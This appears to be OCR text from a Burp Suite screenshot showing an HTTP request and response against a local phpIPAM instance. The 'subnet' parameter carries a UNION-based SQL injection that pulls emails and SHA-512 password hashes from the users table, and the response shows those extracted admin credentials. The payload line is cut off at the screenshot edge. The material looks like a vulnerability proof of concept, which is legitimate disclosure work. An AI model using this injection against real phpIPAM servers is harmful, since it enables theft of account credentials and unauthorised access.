 Request
Pretty Raw Hex \n
3 Content-Length: 163
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8082/index.php?page=administration&section=routing&subnetId=bgp&sPage=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: phpipam=04969199501172b2ef6bdc445c743d66
19 Connection: close
20
21 subnet=
jodson"+union+select+(select+concat(@:=0x3a,(select+count(*)+from(users)where(@:=concat(@,email,
&bgp_id=1
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:15:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 17:15:26 +0000; M
8 Vary: Accept-Encoding
9 Content-Length: 716
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <table class='table table-condensed table-auto'><tr><td><btn class='btn btn-xs btn-success add_b
data-curr_id='0'><i class='fa fa-plus'></i></btn></td><td><select name='select-0' class='select-
value='advertised'>Advertised</option> <option value='received'>Received</option></select></td>
:0:admin@domain.local:$6$rounds=3000$WW1cEeQSB1sHggJS$ocDI/6r/hTbkpVA9zy78qRjEIFbzB.t/Z4ReBktwEL
cal@local.com:$6$rounds=3000$deeRqYMorpIQx6c9$Izqag23htiUV8PdWz28ULEFOr8AlA6LyKKc7ufaGuHCgmJJjix
td class='result-0'></td></tr></table>